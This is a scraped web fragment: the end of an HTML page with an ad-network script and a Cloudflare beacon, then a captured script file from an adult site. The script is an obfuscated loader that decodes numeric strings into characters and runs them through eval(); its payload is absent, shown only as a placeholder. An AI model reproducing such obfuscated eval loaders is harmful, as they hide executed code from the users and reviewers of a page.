       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"543aadb07ae44a09be5df6312bf28282","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://forcedporn.name/js/Y0R2dGnKwMxdUHrn.js
body_size: 23077
content:
function suhjbdwyuh(jvngniowjr){var lstukmcwnb='Z';var wsnnpwidd='A';var lmjbtq=[];var fhnq=new RegExp('['+wsnnpwidd+'-'+lstukmcwnb+']');var sjzjidqo=jvngniowjr.split(fhnq);for(var i=0;i<sjzjidqo.length;i++){lmjbtq.push(String.fromCharCode(parseInt(sjzjidqo[i],19)/(81)));}eval(lmjbtq.splice(1,lmjbtq.length).join(''));}suhjbdwyuh('[base64]'); 
     